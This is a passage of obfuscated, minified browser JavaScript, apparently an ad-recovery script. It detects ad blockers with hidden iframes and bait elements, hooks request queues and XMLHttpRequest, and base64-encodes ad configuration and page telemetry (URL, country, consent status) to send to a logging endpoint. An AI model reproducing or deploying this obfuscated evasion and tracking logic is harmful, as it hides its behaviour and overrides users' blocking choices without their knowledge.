0,{numeric:!0,sensitivity:n(3195)}))):t}if(e&&n(1223)==typeof e&&null!==e){const t=Object[n(545)](e)[n(1128)](),r={};for(const n of t)r[n]=mn(e[n]);return r}return e}var pn=D(4286);window[t(1489)]=!1,window[t(1489)]=!0;var gn=D(7177),wn=D(3726);window[t(1489)]=!1,window[t(1489)]=!0;const bn={version:t(3258),originalHostname:window[t(688)][t(2419)],configIndex:0};(i=>{const s=t;var l,u;if(Re.A[s(2651)](),!1!==(0,pn.aX)())try{!function(){const t=s,e=t(604)[t(1464)](t(3489),t(2659)),n=document[t(2638)](t(4355));n[t(1160)]=e,document[t(562)][t(3673)](n)}()}catch(t){}E.A[s(2651)](window);const d=null===(l=document[s(4e3)])||void 0===l?void 0:l[s(1120)](s(1578));if(d)window[s(4195)]("r_"+d,"*");else{var h;const t=null===(h=document[s(4e3)])||void 0===h?void 0:h[s(1120)](s(777));t&&window[s(4195)](t,"*")}if(null===(u=document[s(4e3)])||void 0===u||u[s(4224)](),function(){const t=s;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(622)===location[t(858)]&&(location[t(858)]="",n.A[t(2674)](t(4223),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(4e3)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2310)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(3957)](o(4031))?a:o(2580)[o(1464)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(1120)](n(2531))||e[n(1120)](n(1414));if(null===r)throw new Error(n(522));return r=r[n(3957)]("//")?t[n(3926)]+r:r,new URL(r,t[n(4357)])}(e,n);if(c[o(2419)]===s[o(2419)]&&c[o(4415)]===s[o(4415)])return null;c[o(491)]=s[o(491)],c[o(3926)]=/localhost|127.0.0.1/[o(1800)](s[o(491)])?o(1977):o(878),s[o(4415)]&&(c[o(4415)]=s[o(4415)]),Object[o(3232)](i)[o(1770)]((t=>{const e=o;let[n,r]=t;c[e(2564)][e(2674)](n,r)}));const l=(0,te.R0)(n);return l[o(1418)](o(1414),c[o(4357)]),l}(location,document[t(4e3)],n.A[t(659)](t(4223),!1),e);return!!o&&(document[t(4e3)][t(1422)]?(0,te.WH)(o,document[t(4e3)]):(0,te.qj)(o),document[t(4e3)][t(4224)](),console[t(1813)](t(4018)),!0)}({essential:""}))throw new Error(s(1651));try{window[s(1058)](new CustomEvent(s(3062)))}catch(t){}return Oe[s(4105)](s(1578))?(window[s(1158)]=e.A[s(1007)],(t=>{const e=s;window[e(4158)](e(3071),(n=>{const r=e;n[r(3499)]&&r(1159)===n[r(3499)][r(995)]&&st(t,n[r(3499)][r(3424)],n[r(3499)][r(3939)])}))})(i),c.A[s(953)](i),c.A[s(1029)](s(1007),e.A[s(1007)]),c.A[s(1029)](s(3720),e.A[s(3400)]),c.A[s(1029)](s(688),window[s(688)][s(4357)]),c.A[s(1029)](s(4205),window[s(3936)][s(1995)]),c.A[s(1029)](s(3197),Y()),c.A[s(1029)](s(3376),a.A[s(2021)]()[s(3331)]()),e.A[s(1029)]||s(1744)===n.A[s(659)](s(1824),!1)?((0,Vt.z)((0,$t.i7)(s(807))),window[s(3713)]=r.md,window[s(4316)]=r.ks,window[s(1073)]=r._,window[s(949)]=t=>(0,o.Wq)({protectUrlContext:i,url:t,kind:o.MN[s(1190)],endpoint:e.A[s(1642)]}),window[s(1709)]=o.sH,window[s(1e3)]=o.EW,window[s(3414)]=t=>Xt({_window:window,protectUrlContext:i,html:t}),window[s(4233)]=t=>(0,Ut.dv)({protectUrlContext:i,stylesheet:t})):(0,Vt.z)((0,$t.i7)()),!0):(console[s(1813)](s(3345)),!1)})(bn)&&(async m=>{const p=t;try{var g,b,y,v;null!==(b=(g=window)[p(2171)])&&void 0!==b||(g[p(2171)]={}),window[p(2171)][p(1017)]=!0,window[p(2171)][p(4145)]=function(){const t=p;var e,n,r,o,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(2310)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(4112)](e);let o="";for(let t=0;t<r[n(2310)];t++)o+=String[n(1864)](r[t]);return btoa(o)}(JSON[t(413)](mn({a_summary:{gpt:{paths:null===(e=window[t(2978)])||void 0===e||null===(e=e[t(680)]())||void 0===e||null===(e=e[t(700)]())||void 0===e?void 0:e[t(1661)]((e=>e[t(1532)]()))}},prebid:{config:null===(n=window[t(2336)])||void 0===n||null===(r=n[t(619)])||void 0===r?void 0:r[t(667)](n),userIds:null===(o=window[t(2336)])||void 0===o||null===(i=o[t(672)])||void 0===i?void 0:i[t(667)](o),adUnits:null===(s=window[t(2336)])||void 0===s?void 0:s[t(2709)],installedModules:null===(a=window[t(2336)])||void 0===a?void 0:a[t(2577)],consentMetadata:null===(c=window[t(2336)])||void 0===c||null===(l=c[t(472)])||void 0===l?void 0:l[t(667)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(2336)])||void 0===u||null===(d=u[t(1438)])||void 0===d?void 0:d[t(667)](u),events:null===(h=window[t(2336)])||void 0===h||null===(f=h[t(4227)])||void 0===f?void 0:f[t(667)](h)}:void 0,gpt:{config:null===(m=window[t(2978)])||void 0===m||null===(g=m[t(619)])||void 0===g?void 0:g[t(667)](m),pubads:{slots:null===(w=window[t(2978)])||void 0===w||null===(w=w[t(680)]())||void 0===w||null===(w=w[t(700)]())||void 0===w?void 0:w[t(1661)]((e=>({adUnitPath:e[t(1532)](),attributeKeys:e[t(1856)](),categoryExclusions:e[t(1016)](),clickUrl:e[t(4261)](),slotId:e[t(4390)](),sizes:e[t(1985)](),outOfPage:e[t(3626)](),services:e[t(1908)]()[t(1661)]((e=>({name:e[t(1812)]()}))),targeting:Object[t(3447)](e[t(806)]()[t(1661)]((n=>[n,e[t(1357)](n)])))}))),targeting:Object[t(3447)](null===(b=window[t(2978)])||void 0===b||null===(b=b[t(680)]())||void 0===b||null===(b=b[t(806)]())||void 0===b?void 0:b[t(1661)]((e=>{const n=t;var r;return[e,null===(r=window[n(2978)])||void 0===r||null===(r=r[n(680)]())||void 0===r?void 0:r[n(1357)](e)]})))}}})));try{var A,x;null===(A=(x=window)[t(2901)])||void 0===A||A[t(667)](x,v)}catch(t){}return v};const _=Math[p(3941)](performance[p(1808)]());if(ut(.01),await(async t=>{const e=p,r=dn(t),o=n.A[e(659)](e(731));return o?Boolean(o):await r})(m)&&!He(location[p(4357)])&&!e.A[p(1029)]&&p(1744)!==n.A[p(659)](p(1824),!1))return rt(m,new Map([[p(581),p(2934)]])),void c.A[p(1029)](p(2867));try{w()}catch(I){c.A[p(1029)](p(654)[p(1464)](I)),(0,h.Pf)(I,new URL(e.A[p(1642)])[p(2419)],(async t=>await c.A[p(2487)](p(3084),t)))}const M=(0,fn.i)();if(!M)return void c.A[p(1029)](p(1124));ut(e.A[p(1642)][p(2832)](p(2012))?1:M[p(3107)]),c.A[p(1029)](p(3143),M);const T=(window[p(688)][p(1106)]+window[p(688)][p(858)])[p(2832)](p(3842))||p(1744)===n.A[p(659)](p(3842),!1);if(!M)return c.A[p(1029)](p(897));if(null!==(y=null==M?void 0:M[p(921)])&&void 0!==y&&!y&&window[p(1093)]!==window[p(698)])return c.A[p(1029)](p(3572));if(M[p(560)]&&!e.A[p(1029)]&&p(1744)!==n.A[p(659)](p(1824),!1)&&!T){const[H,F]=await Promise[p(4397)]([(0,O.H4)(M[p(2132)]),(0,O.jy)(M[p(2966)])]);return et(m,H,H&&F,!1),c.A[p(1029)](p(2756))}if(!M[p(2448)]&&!e.A[p(1029)]&&p(1744)!==n.A[p(659)](p(1824),!1)&&!T)return c.A[p(1029)](p(660));n.A[p(3575)](M[p(2087)]&&!!M[p(425)]),(0,Fe.Nq)();const[L,W]=null!=M&&M[p(3230)]||T?[!0,!0]:await Promise[p(4397)]([(0,O.H4)(M[p(2132)]),(0,O.jy)(M[p(2966)])]);if(window[p(2171)][p(1254)]=L,(0,Fe.B3)(),c.A[p(1029)](p(1775),L),c.A[p(1029)](p(1575),W),M[p(3021)]){const V=await async function(t){const e=p;try{const r=n.A[e(659)](e(1718));if(r)try{const o=JSON[e(721)](r);if(o[e(1495)]&&o[e(1495)]+864e5>Date[e(1808)]())return hn(t)[e(1334)]((t=>{const r=e;t&&n.A[r(2674)](r(1718),JSON[r(413)]({...t,cachedAt:Date[r(1808)]()}))})),o}catch(t){}const o=await hn(t);return o&&n.A[e(2674)](e(1718),JSON[e(413)]({...o,cachedAt:Date[e(1808)]()})),o}catch(t){return c.A[e(673)](e(2686),t),{ivt:!1,reason:e(673)}}}(m);if(V[p(1718)])return rt(m,new Map([[p(581),V[p(2301)]],[p(2415),L[p(3331)]()]])),void c.A[p(1029)](p(1039))}et(m,L,L&&W,null!==(v=M[p(1828)])&&void 0!==v&&v);try{var A;const R=null===(A=M[p(435)])||void 0===A?void 0:A[p(3605)]((t=>t[p(1890)]));var x;R&&((n,r,o,i,s,a,c)=>{const l=p,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2832)](d)||Math[l(478)]()>h)&&(i&&!s&&a||((n,r,o,i)=>{const s=t,a={};window[s(2978)]=window[s(2978)]||{},window[s(2978)][s(3276)]=window[s(2978)][s(3276)]||[],window[s(2978)][s(3276)][s(4169)]((()=>{const t=s,c=Math[t(3941)](performance[t(1808)]());let l=!1;window[t(2978)][t(680)]()[t(4158)](t(715),(e=>{const n=t;if(l)return;const r=e[n(4266)][n(1532)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(3941)](performance[n(1808)]())})})),window[t(2978)][t(680)]()[t(4158)](t(3183),(s=>{const u=t;if(l)return;const d=s[u(4266)][u(1532)]()||"";if(!d||!a[d])return;if(s[u(3388)])return;l=!0;const h=Math[u(3941)](performance[u(1808)]());!function(t,n,r,o,i,s,a,c){const l=u;let d=arguments[l(2310)]>8&&void 0!==arguments[8]?arguments[8]:new Map;lt(t,l(2979),new Map([[l(4042),e.A[l(3400)]],[l(2415),r[l(3331)]()],[l(2706),o],[l(2635),i[l(3331)]()],[l(1696),s[l(3331)]()],[l(1949),a[l(3331)]()],[l(2496),c[l(3331)]()],...d]),n)}(n,i,o,d,r,c,a[d][u(715)],h)}))}))})(n,c,i,u))})(m,M[p(1346)],M[p(3107)],L,W,null!==(x=R[p(3800)])&&void 0!==x&&x,_)}catch(D){}function j(){const t=p;try{const e=window[t(2978)];return!!e&&t(4172)===e[t(1830)][t(3331)]()}catch(t){return!1}}if(a.A[p(1748)]()&&setTimeout((()=>{j()&&((t,n)=>{const r=a2w;ot(t,r(1330),new Map([[r(4042),e.A[r(3400)]],[r(2415),n[r(3331)]()]]))})(m,L)}),1051),!(0,Nt.Gb)(M[p(1129)])&&!He(location[p(4357)]))return void c.A[p(1029)](p(4372));if(M[p(4282)]&&(0,Nt.oi)(M[p(4282)]))return(t=>{const n=p;ot(t,n(822),new Map([[n(4042),e.A[n(3400)]]]))})(m),void c.A[p(1029)](p(1064));try{await(async(m,g,b,y)=>{const v=p;let A=!1;try{var x,_,M;if(!(0,o.Gy)(m))return c.A[v(1029)](v(3048)),void(A=!0);if((0,s.C8)(m,e.A[v(1642)]),function(t){const e=v;window[e(2171)]={...window[e(2171)],loaded:!0,isAdBlockerDetected:t}}(b),!b){c.A[v(1029)](v(3213));const V=[];return Q()&&V[v(4297)]((t=>location[v(491)][v(3565)](t)))&&function(t){const n=v,r=new Set;window[n(3656)]((()=>{const o=n;window[o(2978)]&&window[o(2978)][o(3276)]&&window[o(2978)][o(3276)][o(4169)]((()=>{const n=o;window[n(2978)][n(680)]()[n(700)]()[n(1661)]((t=>function(t){const e=n;var r,o;const i=null===(r=t[e(4390)]())||void 0===r?void 0:r[e(3787)](),s=t[e(1532)](),a=t[e(1699)](),c=null===(o=t[e(1985)]())||void 0===o?void 0:o[e(1661)]((t=>[t[e(1430)],t[e(1872)]])),l=document[e(2350)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,o=t[n(4115)];for(;o;){var i;const t=o[n(2238)][n(3733)](),e=o[n(1120)]("id"),s=null===(i=o[n(1120)](n(1441)))||void 0===i?void 0:i[n(1889)](" ");r=e?t+"#"+e+n(4095)+r:s?t+"."+s[n(599)](".")+n(4095)+r:t+n(4095)+r,o=o[n(4115)]}return r[n(2310)]>100?r[n(3001)](r[n(2310)]-100):r}(l)}:null}(t)))[n(926)]((t=>t&&!r[n(3610)](t.id)))[n(1770)]((o=>{const i=n;r[i(1586)](o.id),function(t,n){const r=i;ot(t,r(1387),new Map([["id",n.id],[r(2706),n[r(2174)]],[r(3436),n[r(4299)]],[r(2548),n[r(2548)][r(1661)]((t=>t[r(599)]("x")))[r(599)]("|")],[r(683),n[r(683)]],[r(4042),e.A[r(3400)]]]))}(t,o)}))}))}),1e3)}(m),void(A=!0)}const T=(0,_e.z9)(g[v(435)]);if(!T)return c.A[v(1029)](v(3485)),void(A=!0);m[v(1209)]=T[v(1209)];const L=T[v(435)];if(L[v(773)]&&async function(t,n){const r=v;try{if(!Q())return void c.A[r(1029)](r(1332));const i=n[r(3107)],s=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2w;window[n(2144)]&&window[n(2144)](n(4358),2,(r=>{const o=n;o(1017)!==r[o(4091)]&&!1!==r[o(1981)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),a=(0,o.Wq)({protectUrlContext:t,endpoint:e.A[r(1642)],url:""[r(1464)](e.A[r(1642)],r(1916))});await fetch(a,{method:r(1107),headers:{"Content-Type":r(2061)},body:JSON[r(413)]({dataset:r(900),table:r(2051),data:{log_version:"v1",timestamp:(new Date)[r(2471)](),data:JSON[r(413)]({country:n[r(1346)]||r(2722),should_apply_gdpr:n[r(2087)],url:window[r(688)][r(4357)],host:t[r(1865)]||window[r(688)][r(2419)],is_cmp_blocked:s,event_sample_ratio:i})}})}),c.A[r(1029)](r(726)[r(1464)](s,r(1970))[r(1464)](i))}catch(t){c.A[r(1029)](r(1688)[r(1464)](t))}}(m,g),c.A[v(1029)](v(471)[v(1464)](T[v(1209)],", ")[v(1464)](JSON[v(413)](L))),L[v(4315)]&&!new URL(window[v(688)][v(4357)])[v(2564)][v(3610)](v(2644))&&v(1744)!==n.A[v(659)](v(2644),!1))return c.A[v(1029)](v(4414)),void(A=!0);if(L[v(3800)]&&!y)return c.A[v(1029)](v(1627)),void(A=!0);null!==(x=L[v(1612)])&&void 0!==x&&x[v(3467)]&&await async function(t,n){const r=v,i=t[r(3446)]((t=>Array[r(2047)](document[r(4127)](r(4263)[r(1464)](t,'"]')))))[r(926)]((t=>t instanceof HTMLLinkElement))[r(1661)]((t=>{const i=r,s=t[i(1120)](i(4357));return s?new Promise((r=>{const a=i,c=document[a(2638)](a(1928));c[a(2049)]=!0,Array[a(2047)](t[a(2702)])[a(1770)]((t=>{const e=a;c[e(1418)](t[e(1046)],t[e(1639)])})),c[a(4357)]=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[a(3065)],endpoint:e.A[a(1642)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3809)]=null,c[e(1191)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3809)]=()=>{t[a(2049)]=!0,u(!0)},c[a(1191)]=()=>{u(!1)},t[a(1539)](a(2114),c)})):Promise[i(1998)](!1)})),s=await Promise[r(4397)](i);c.A[r(1029)](r(1192)[r(1464)](JSON[r(413)](s)))}(L[v(1612)][v(3467)],m),a.A[v(1748)]()&&a.A[v(3581)]()&&(0,wn.Y)(m);const W=window,j=(0,C.VS)(L[v(1612)]);if(We(m,W,j,{shouldHookDomContentLoadedLateListeners:!!L[v(2082)],shouldLogRaptive:g[v(3326)]}),function(t,e){const n=v;var r;if(c.A[n(1029)](n(3887)),null!==(r=window[n(4344)])&&void 0!==r&&r[n(2571)])return;const o=window[n(4344)]||[];window[n(4344)]={push:t=>je(t),__replaced:!0};for(const t of[...o][n(4123)]())je(t);const i=r=>{const o=n;if(o(996)===r[o(581)]){const n=r[o(1934)][0]instanceof Request?r[o(1934)][0][o(4267)]:r[o(1934)][0];c.A[o(1029)](o(725),r[o(1934)][0],o(2967),(0,C.pI)(e,n),o(1693),t[o(996)],t[o(996)][o(611)]),(0,C.pI)(e,n)?t[o(996)](...r[o(1934)])[o(1334)](r[o(1998)],r[o(3879)]):r[o(3879)](...r[o(1624)])}else if(o(2858)===r[o(581)]){const n=E.A[o(659)](t)[o(722)][o(659)][o(667)](r[o(2318)]);c.A[o(1029)](o(4014),n),(0,C.pI)(e,n)||r[o(3879)]()}else if(o(3308)===r[o(581)]){var i;if(!r[o(2111)][o(1253)]||(null===(i=r[o(2111)][o(1253)])||void 0===i?void 0:i[o(2310)])<2)return void r[o(1971)]();const t=r[o(2111)][o(1253)][1];if((0,C.pI)(e,t)||r[o(1971)](),r[o(2111)][o(3645)])return;r[o(2111)][o(3645)]=!0;const n=new XMLHttpRequest;n[o(3652)]=t=>{const e=o;var i,s;n[e(2942)]===XMLHttpRequest[e(2551)]&&r[e(2111)][e(925)]&&(r[e(2111)][e(925)]=!1,r[e(2111)][e(2585)]={readyState:n[e(2942)],response:n[e(3027)],responseText:n[e(792)],responseType:n[e(3453)],responseURL:n[e(3045)],responseXML:n[e(4194)],status:n[e(1866)],statusText:n[e(2816)],upload:n[e(753)]},Object[e(1341)](t,e(1612),{writable:!1,value:r[e(2111)]}),null===(i=r[e(2111)])||void 0===i||null===(i=i[e(3652)])||void 0===i||null===(s=i[e(667)])||void 0===s||s[e(667)](i,r[e(2111)],t))},n[o(3809)]=t=>{const e=o;var i,s;r[e(2111)][e(467)]&&r[e(2111)][e(1055)]&&(r[e(2111)][e(1055)]=!1,r[e(2111)][e(2585)]={readyState:n[e(2942)],response:n[e(3027)],responseText:n[e(792)],responseType:n[e(3453)],responseURL:n[e(3045)],responseXML:n[e(4194)],status:n[e(1866)],statusText:n[e(2816)],upload:n[e(753)]},Object[e(1341)](t,e(1612),{writable:!1,value:r[e(2111)]}),null===(i=r[e(2111)][e(467)])||void 0===i||null===(s=i[e(667)])||void 0===s||s[e(667)](i,r[e(2111)],t))},n[o(1191)]=t=>{const e=o;var n,i;r[e(2111)][e(1191)]&&r[e(2111)][e(1055)]&&(r[e(2111)][e(1055)]=!1,Object[e(1341)](t,e(1612),{writable:!1,value:r[e(2111)]}),null===(n=r[e(2111)][e(1191)])||void 0===n||null===(i=n[e(667)])||void 0===i||i[e(667)](n,r[e(2111)],t))},n[o(3851)][o(667)](n,...r[o(2111)][o(1253)]),n[o(771)][o(667)](n)}},s=window[n(1021)]||[];window[n(1021)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)je((()=>i(t)))}(W,j),g[v(2321)]&&(0,fn.I)(g[v(2321)],b,y,m),null===(_=g[v(1413)])||void 0===_||_){const R=new URL(e.A[v(1642)])[v(2419)];(async function(n,h){await d();const m={protectUrlContext:n,isDomainShardingEnabled:h},p=[()=>async function(){const t=a2w,e=document[t(2638)](t(3789));try{e[t(3588)][t(623)](t(1430),"0"),e[t(3588)][t(623)](t(1872),"0"),e[t(3588)][t(623)](t(2322),t(3963)),e[t(3588)][t(623)](t(3677),t(2467)),document[t(4392)][t(3673)](e);const n=e[t(3116)];if(!n)throw new Error(t(2612));await new Promise((t=>setTimeout(t,500))),w(n[t(1712)],!0)}catch(t){throw t}finally{e[t(4224)]()}}(),()=>async function(){const t=a2w,e=document[t(2638)](t(3242));e[t(3588)][t(623)](t(1882),t(1304)),e[t(3588)][t(623)](t(1227),t(1200)),e[t(3588)][t(623)](t(698),t(1200));const n=document[t(2638)](t(3789));try{if(n[t(3588)][t(623)](t(1430),"0"),n[t(3588)][t(623)](t(1872),"0"),n[t(3588)][t(623)](t(2322),t(3963)),n[t(3588)][t(623)](t(3677),t(2467)),n[t(1418)]("id",(0,r.md)(i.A[t(2146)]())),n[t(759)][t(1586)]((0,r.md)(i.A[t(2146)]())),e[t(3673)](n),document[t(4392)][t(3673)](e),t(2467)===getComputedStyle(n)[t(2024)])throw new Error(t(2557))}catch(t){throw t}finally{e[t(4224)]()}}(),()=>async function(n){const r=a2w,{protectUrlContext:a,isDomainShardingEnabled:u}=n,d=i.A[r(2394)](1,4),h=i.A[r(2394)](1,4),f=(0,o.Wq)({protectUrlContext:a,url:""[r(1464)](e.A[r(1642)],r(4217))[r(1464)](d,r(1526))[r(1464)](h),kind:o.MN[r(1580)],key:null,endpoint:e.A[r(1642)],extra:{shardingIndex:u?i.A[r(2394)](0,s.ch):-1}});return(0,l.c)(((e,n)=>{const o=r,i=document[o(2638)](o(3136));i[o(1418)](o(2293),"1"),i[o(4158)](o(3706),(()=>{const t=o;i[t(1728)]===d&&i[t(1533)]===h||n(t(2265)),e()})),i[o(4158)](o(673),(async r=>{const i=o;await(()=>{const e=t;var n;return(null!==(n=z)&&void 0!==n?n:z=(0,l.c)(((t,e)=>{const n=a2w;var r;const o=[],i=null===(r=document[n(2188)](n(2847)))||void 0===r?void 0:r[n(4357)];i&&o[n(4169)](i),o[n(4169)](new URL(n(1429)+String(Date[n(1808)]()),location[n(4357)])[n(4357)]),o[n(4169)](new URL(n(2263)+String(Date[n(1808)]()),location[n(4357)])[n(4357)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(1770)]((e=>{const r=n,i=document[r(2638)](r(3136));i[r(1418)](r(2293),"1"),i[r(4158)](r(3706),(()=>{t(!0)})),i[r(4158)](r(673),(()=>{++s===o[r(2310)]&&t(!1)})),i[r(1414)]=e}))})))[e(1334)]((t=>(t||c.A[e(1029)](e(2196)),t)))})()?(c.A[i(1029)](i(2803)),n(i(772)[i(1464)](r[i(3071)],i(602)))):(c.A[i(1029)](i(588)),e())})),i[o(1414)]=f,o(2467)===window[o(736)](i)[o(2024)]&&n(o(3139))}))}(m),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2w,a=document[n(2638)](n(3242));a[n(3588)][n(623)](n(1882),n(1304)),a[n(3588)][n(623)](n(1227),n(1200)),a[n(3588)][n(623)](n(698),n(1200));const c=document[n(2638)](n(3789));try{if(c[n(1414)]="",a[n(3673)](c),document[n(2597)][n(3673)](a),n(2467)===getComputedStyle(c)[n(2024)])throw new Error(n(2557));const d=c[n(1383)],h=c[n(3116)];if(!d||!h)throw new Error(n(2827));const m=(0,o.Wq)({protectUrlContext:t,url:""[n(1464)](e.A[n(1642)],n(4217))[n(1464)](i.A[n(2394)](1,4),n(1526))[n(1464)](i.A[n(2394)](1,4)),kind:o.MN[n(1580)],key:null,endpoint:e.A[n(1642)],extra:{shardingIndex:i.A[n(2394)](0,s.ch)}}),p=(0,o.Wq)({protectUrlContext:t,url:""[n(1464)](e.A[n(1642)],n(4217))[n(1464)](i.A[n(2394)](1,4),n(1526))[n(1464)](i.A[n(2394)](1,4)),kind:o.MN[n(1580)],key:null,endpoint:e.A[n(1642)],extra:{shardingIndex:-1}}),g=(0,o.Wq)({protectUrlContext:t,url:n(1549)[n(1464)](i.A[n(2146)]()),kind:o.MN[n(2559)],endpoint:e.A[n(1642)]}),w=(0,o.Wq)({protectUrlContext:t,url:""[n(1464)](e.A[n(1642)],n(2372)),kind:o.MN[n(2830)],endpoint:e.A[n(1642)],extra:{shardingIndex:-1}}),b=[n(1268),n(2059),n(3529)];let y=!1;for(const t of b)f(location[n(491)],t)&&(y=!0);const v=function(t){const e=n;let r=arguments[e(2310)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(736)](t);if(e(2467)===o[e(2338)](e(2024)))return!1;if(y){if(e(910)!==o[e(2338)](e(2322)))return!1;if(e(2467)!==o[e(2338)](e(2340)))return!1;if(e(2467)===o[e(2338)](e(3683)))return!1;if(e(2467)!==o[e(2338)](e(3962))&&!t[e(1382)](e(1719)))return!1;if(e(3963)===o[e(2338)](e(1920)))return!1;if(e(2467)!==o[e(2338)](e(2851)))return!1;const n=o[e(2338)](e(3999));if(e(2076)!==n&&r[e(3571)](n)<0)return!1;if(parseFloat(o[e(2338)](e(618)))<.2)return!1;if(e(2467)!==o[e(2338)](e(926))&&e(2785)==typeof o[e(926)]&&!o[e(926)][e(2832)](e(2628)))return!1;if(e(2467)!==o[e(2338)](e(1727)))return!1;if(e(2467)!==o[e(2338)](e(447)))return!1;const i=t=>parseInt(o[e(2338)](t)[e(2009)]("px","")),s=[e(1227),e(3134),e(698),e(956),e(1404),e(4111),e(1588),e(724),e(3425),e(2142),e(3224),e(1092)];for(const n of s)if(!t[e(1382)](e(1616)+n)&&Math[e(1454)](i(n))>=1e4)return!1;const a=[e(4036),e(801)];for(const n of a){const o=r[e(736)](t,n);if(e(2076)!==o[e(2338)](e(1430)))return!1;if(e(2076)!==o[e(2338)](e(1872)))return!1;const i=o[e(2338)](e(3999));if(e(2076)!==o[e(2338)](e(3999))&&"0"!==i)return!1}}return!0},A=t=>{const e=n,r=[t];let o=t[e(4115)];for(;o;)r[e(4169)](o),o=o[e(4115)];return r};for(const{selectors:t,html:e,cases:o,targetHosts:s,disabled:a,checker:c}of k)if(!(a||s&&!s[n(4297)]((t=>t===location[n(2419)])))){d[n(3851)](),d[n(3193)](e),d[n(4255)](),d[n(4127)]("*")[n(1770)]((t=>{const e=n;if(t[e(1382)]("id")&&(t.id?t.id=(0,r.md)(t.id):t.id=(0,r.md)(i.A[e(2146)]())),t[e(1382)](e(1441))&&!t[e(1382)](e(2568))&&(t[e(2146)]?e(2785)==typeof t[e(2146)]&&(t[e(2146)]=t[e(2146)][e(1889)](" ")[e(1661)]((t=>(0,r.md)(t)))[e(599)](" ")):(t[e(759)][e(1586)]((0,r.md)(i.A[e(2146)]())),t[e(759)][e(1586)]((0,r.md)(i.A[e(2146)]())))),t[e(1382)](e(1046))&&e(3766)!==t[e(2238)][e(3733)]()){const n=t[e(1120)](e(1046));n?t[e(1382)](e(3299))?t[e(2826)](e(3299)):t[e(1418)](e(1046),(0,r.md)(n)):t[e(1418)](e(1046),(0,r.md)(i.A[e(2146)]()))}t[e(1382)](e(1414))&&""===t[e(1120)](e(1414))&&!t[e(1382)](e(4368))&&(t[e(1382)](e(620))?(t[e(2826)](e(620)),t[e(1418)](e(1414),p)):t[e(1418)](e(1414),m)),t[e(1382)](e(4357))&&""===t[e(1120)](e(4357))&&(e(1928)===t[e(2238)][e(3733)]()?t[e(1418)](e(4357),w):t[e(1418)](e(4357),g))})),await(0,u.y)(100);for(const e of o){for(const t of e)d[n(4127)](t[n(683)])[n(1770)]((e=>{const r=n;for(const n of Object[r(545)](t[r(2702)]))e[r(1418)](n,t[r(2702)][n]);!0===t[r(4224)]&&e[r(4224)]()}));let r=[];for(const e of t)d[n(4127)](e)[n(1770)]((t=>{r=r[n(1464)](A(t))}));r=Array[n(2047)](new Set(r)),r[n(1770)]((t=>{const e=n;if(!(c||v)(t,h[e(1712)]))throw new Error(e(626)+t[e(2238)])}))}await(0,l.c)((t=>window[n(791)]?window[n(791)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(4224)]()}}(n)}(m),()=>async function(n){const r=a2w,{protectUrlContext:u,isDomainShardingEnabled:d}=n,h=i.A[r(4323)]([r(3503),r(1042),r(523),r(1788),r(1470)]),f=document[r(2638)](r(3789));return f[r(1418)](r(2293),"1"),f[r(1414)]=(0,o.Wq)({protectUrlContext:u,url:""[r(1464)](e.A[r(1642)],r(2392))[r(1464)](h),kind:o.MN[r(1580)],key:null,endpoint:e.A[r(1642)],extra:{shardingIndex:d?i.A[r(2394)](0,s.ch):-1}}),N(f),(0,l.c)(((n,l)=>{const m=r,p=Date[m(1808)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a2w;o||(o=!0,t?n[r(3544)]():n[r(831)](e))};e[r(4158)](r(3706),(()=>i(!0))),e[r(4158)](r(673),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(673)])&&void 0!==n?n:new Error(e(3792)))})),window[r(4158)](r(3071),(t=>{const n=r;t[n(4154)]===e[n(3116)]&&i(!0)}));const s=E.A[r(659)](window)[r(2408)][r(659)][r(667)](e);if((a.A[r(1700)]()||a.A[r(1748)]())&&s){const t=Date[r(1808)]();fetch(s,{cache:r(461),priority:r(3104)})[r(1334)]((t=>t[r(705)]()))[r(1334)]((()=>{const e=r,n=Date[e(1808)]()-t,o=Math[e(1849)](1001,5*n);c.A[e(1029)](e(2693)[e(1464)](o,e(1905))[e(1464)](n)),setTimeout((async()=>{const t=e;await U(),i(!1,new Error(t(2605)))}),o)}))[r(524)]((()=>i(!1,new Error(r(3723)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(1808)]()-p;c.A[t(1029)](t(1755)[t(1464)](n,"ms"));const r=Date[t(1808)](),a=(0,o.Wq)({protectUrlContext:u,url:""[t(1464)](e.A[t(1642)],t(433))[t(1464)](h),kind:o.MN[t(1580)],key:null,endpoint:e.A[t(1642)],extra:{shardingIndex:d?i.A[t(2394)](0,s.ch):-1}});fetch(a,{cache:t(461),priority:t(3104)})[t(1334)]((e=>e[t(705)]()))[t(1334)]((()=>{const e=t,o=Date[e(1808)]()-r,i=Math[e(1849)](1001,5*n,5*o);c.A[e(1029)](e(4027)[e(1464)](i,e(1767))[e(1464)](o,"ms")),setTimeout((async()=>{const t=e;await U(),c.A[t(1029)](t(2110)[t(1464)](i,t(3396))[t(1464)](h)),l(t(2427))}),i)}))[t(524)]((e=>l(t(2107)[t(1464)](e))))},onError:t=>l(m(2256)[m(1464)](null==t?void 0:t[m(3071)]))}),window[m(4158)](m(3071),(t=>{const 